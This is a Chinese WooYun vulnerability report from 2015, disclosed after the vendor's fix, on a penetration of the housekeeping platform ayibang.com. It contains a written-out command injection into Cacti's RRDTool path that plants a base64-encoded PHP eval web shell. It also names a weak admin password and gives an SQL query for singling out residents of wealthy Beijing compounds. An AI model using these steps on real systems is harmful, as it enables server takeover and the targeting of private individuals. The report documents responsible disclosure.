漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0120541

漏洞标题:渗透测试阿姨帮(大量雇主阿姨数据泄漏)

相关厂商:ayibang.com

漏洞作者: lijiejie

提交时间:2015-06-23 17:34

修复时间:2015-08-07 18:14

公开时间:2015-08-07 18:14

漏洞类型:任意文件遍历/下载

危害等级:高

自评Rank:15

漏洞状态:厂商已经确认

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-06-23: 细节已通知厂商并且等待厂商处理中

2015-06-23: 厂商已经确认,细节仅向厂商公开

2015-07-03: 细节向核心白帽子及相关领域专家公开

2015-07-13: 细节向普通白帽子公开

2015-07-23: 细节向实习白帽子公开

2015-08-07: 细节向公众公开

简要描述:

渗透测试阿姨帮(过万雇主.阿姨数据). 可获取用户数据,可管理APP

详细说明:

任意文件读取:

漏洞证明:

当前用户www,可读取.bash_history

修改hosts,访问后台,这后台的验证码不过期:

简单翻看,可找到cacti,admin 123456弱口令:

1.http://**.**.**

/cacti/index.php

进入cacti,在settings -> paths中修改配置getshell:

Log file path: /data/htdocs/mail/blog/phpinfo.php

RRDTool Binary Path: echo PD9waHAgQGV2YWwoJF9QT1NUWycxMjM0NTYnXSk7Pz5vaw==|base64 -d > /data/htdocs/mail/blog/phpinfo.php

稍等片刻,可用菜刀连接。

翻shell脚本找到了root密码。。。



查表,得到employer数据

*****7*****

万。 admin表用户

*****4*****

个。阿姨数据

*****7*****

个。



解密一位管理员,进入后台:

***** wx*****

在后台可以查看优惠券,管理APP等。



我没有拖库,攻击者可以查一些自己感兴趣的人出来:

SELECT * FROM employer where (address like '%星河湾%' or address like '%棕榈泉小区%' or address like '%紫玉山庄%') and city='北京' LIMIT 0, 30

修复方案:

过滤,限定不可跨父目录

增强安全

版权声明:转载请注明来源 lijiejie@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2015-06-23 18:12

厂商回复:

感谢,发现并报告问题。

最新状态:

2015-06-23: 进行路径访问的限定